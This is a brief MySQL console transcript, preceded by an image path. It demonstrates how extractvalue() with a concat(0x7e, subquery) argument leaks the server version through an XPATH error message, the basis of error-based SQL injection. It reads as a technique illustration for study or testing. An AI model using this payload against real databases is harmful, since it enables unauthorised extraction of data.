 mysql> select @@version;
+-----------+
| @@version |
+-----------+
| 8.0.20    |
+-----------+
1 row in set (0.00 sec)

mysql> select extractvalue('<a><b>test</b></a>', (select @@version));
ERROR 1105 (HY000): XPATH syntax error: '.20'
mysql> select extractvalue('<a><b>test</b></a>', concat(0x7e, (select @@version)));
ERROR 1105 (HY000): XPATH syntax error: '~8.0.20'